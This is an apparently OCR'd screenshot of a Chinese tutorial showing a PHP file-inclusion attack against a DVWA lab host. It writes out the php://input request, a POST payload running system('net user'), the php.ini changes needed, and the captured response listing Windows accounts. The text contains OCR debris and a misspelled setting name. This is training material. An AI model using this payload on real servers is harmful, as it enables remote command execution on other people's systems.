 文件包含漏洞进阶-PHP包含写文件
构造URL: http://192.168.1.55:8080/dvwa/vulnerabilities/fi/?page=php://input,并且提交post数据
为:
<?php system('net user');?>
注意:只有在allow _url_include为on的时候才可以使用,
如果想查看回显结果那必须在C:\php\php-5.2.14-Win32下找到php-apache2handler.ini打开，
查找display_funtions=proc-open,oppen,exec,system.......删掉system重启apache。
1 2 ...
Go Cancel < >
Target: http://192.168.1.55:8080
Request
Raw Params Headers Hex XML
GET /dvwa/vulnerabilities/fi/?page=php://input HTTP/1.1
Accept: application/x-ms-application, image/jpeg,
application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1;
WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C;
.NET4.0E; InfoPath.2)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: 192.168.1.55:8080
Cookie: security=low;
Content-Length: 27
<?php system('net user');?>
Response
Raw Headers Hex HTML Render
123 Administrator ASPNET
Guest IUSR_HACKBASE
IWAM_HACKBASE
SUPPORT_388945a0
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">